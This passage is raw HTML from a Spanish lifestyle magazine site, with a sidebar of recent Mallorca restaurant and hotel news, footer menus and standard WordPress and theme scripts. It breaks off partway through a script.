                <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaigart-ernesto-rodriguez-schwaiger/" rel="bookmark" title="Éxito de convocatoria de la VII edición Schwaig.Art con los &#8216;Aéreos&#8217; de Ernesto Rodriguez"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2022/04/220408_Ernesto_Schwaiger_0155-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2022/04/220408_Ernesto_Schwaiger_0155-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2022/04/220408_Ernesto_Schwaiger_0155-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Éxito de convocatoria de la VII edición Schwaig.Art con los &#8216;Aéreos&#8217; de Ernesto Rodriguez"/></a></div>                <a href="https://ibmagazine.es/category/ocio-y-cultura/" class="td-post-category">OCIO Y CULTURA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaigart-ernesto-rodriguez-schwaiger/" rel="bookmark" title="Éxito de convocatoria de la VII edición Schwaig.Art con los &#8216;Aéreos&#8217; de Ernesto Rodriguez">Éxito de convocatoria de la VII edición Schwaig.Art con los &#8216;Aéreos&#8217; de Ernesto Rodriguez</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d6454a4808" data-td_block_id="td_uid_3_696d6454a4808"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d6454a4808" data-td_block_id="td_uid_3_696d6454a4808"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_696d6454a70ca_rand td_with_ajax_pagination td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="td_uid_6_696d6454a70ca" ><script>var block_td_uid_6_696d6454a70ca = new tdBlock();
block_td_uid_6_696d6454a70ca.id = "td_uid_6_696d6454a70ca";
block_td_uid_6_696d6454a70ca.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-52","custom_title":"\u00daltimas noticias","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696d6454a70ca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d6454a70ca_rand","tdc_css_class_style":"td_uid_6_696d6454a70ca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696d6454a70ca.td_column_number = "1";
block_td_uid_6_696d6454a70ca.block_type = "td_block_21";
block_td_uid_6_696d6454a70ca.post_count = "5";
block_td_uid_6_696d6454a70ca.found_posts = "1962";
block_td_uid_6_696d6454a70ca.header_color = "#";
block_td_uid_6_696d6454a70ca.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d6454a70ca.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_6_696d6454a70ca);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas noticias</span></h4></div><div id=td_uid_6_696d6454a70ca class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/07/516909886_1309801511150294_4972329131377364165_n-150x150.jpg" alt="" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas">Schwaiger Xino’s, en lo alto de la gastronomía de las islas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:16:41+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Schwaiger está en lo alto de la gastronomía de las islas y en el ático del Centre Comercial Son Moix, ubicado junto a la vía...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081481435_zc_v1_1768477257988_0ac3e159_42b1_40b2_a8dc_3987105d911b-150x150.jpg" alt="" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià">Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:06:10+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    CAEB Restauración Mallorca y la Obreria de Sant Sebastià han firmado un acuerdo de colaboración pionero con el objetivo de reforzar el civismo, la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081495547_zc_v1_1768497077417_whatsapp_image_2026_01_15_at_18.04.47-150x150.jpeg" alt="" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards">Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:59:24+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    









Cap Vermell Grand Hotel, ubicado en Capdepera, ha sido seleccionado como finalista de Mejor Resort de España en la primera edición de los Forbes...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg 150w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-300x300.jpg 300w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1024x1024.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-768x768.jpg 768w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-696x696.jpg 696w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1068x1068.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-420x420.jpg 420w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-840x840.jpg 840w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025">La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:10:39+00:00" >enero 9, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/guia-michelin-voro/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    La alta cocina del restaurante VORO, ubicado en Cap Vermell Grand Hotel y el único en Baleares con 2 estrellas Michelin, vuelve a situar...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/597925592_1459176279546149_7918053521398561775_n-e1766779658922-150x150.jpg" alt="" title="Celebrar el cambio de año en Schwaiger"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger">Celebrar el cambio de año en Schwaiger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T20:24:36+00:00" >diciembre 26, 2025</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


El equipo del restaurante Schwaiger, en el ático del Centre Comercial Son Moix, lo tiene todo preparado para seguir sorprendiendo este 31 de diciembre. Como indica...                </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_696d6454a70ca" data-td_block_id="td_uid_6_696d6454a70ca">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ibmagazine.es/"><img class="td-retina-data" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" alt="ibmagazine by Carlos Durán" title="" width="227" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Digital semanal de ocio, cultura, estilo de vida, ciencia, tecnología ... y mucho más<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#b1d8dfd7def1d8d3dcd0d6d0cbd8dfd49fd4c2"><span class="__cf_email__" data-cfemail="d1b8bfb7be91b8b3bcb0b6b0abb8bfb4ffb4a2">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-459"><a href="https://ibmagazine.es/contacto/">Contacto</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://ibmagazine.es/terminos-y-condiciones/">Terminos y condiciones</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://ibmagazine.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://ibmagazine.es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; IBMAGAZINE  © 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.2 (rara)
        Deploy mode: deploy
        
        uid: 696d6454b525b
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ee24259982862aec97c5d99bea187c31">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/":4328};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ibmagazine.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138752502","post":"4328","tz":"0","srv":"ibmagazine.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138752502", "4328" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ibmagazine.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ibmagazine.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Palma, es","api_location":"Palma de Mallorca","api_language":"es","api_key":"afe0319763d71cf0fe052b5dd08daa9a","today_icon":"scattered-clouds-n","today_icon_text":"nubes dispersas","today_temp":[10.5,50.9],"today_humidity":91,"today_wind_speed":[0.5,0.3],"today_min":[9.9,49.8],"today_max":[11.8,53.2],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768780800,"day_name":"Lun","day_temp":[12,54],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Mar","day_temp":[13,56],"owm_day_index":8},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[14,57],"owm_day_index":16},{"timestamp":1769040000,"day_name":"Jue","day_temp":[13,55],"owm_day_index":24},{"timestamp":1769126400,"day_name":"Vie","day_temp":[10,51],"owm_day_index":32}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ibmagazine.es/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ibmagazine.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d6454b60aa"></textarea>
						<div id="td_live_css_uid_1_696d6454b60aa" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d6454b60aa');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
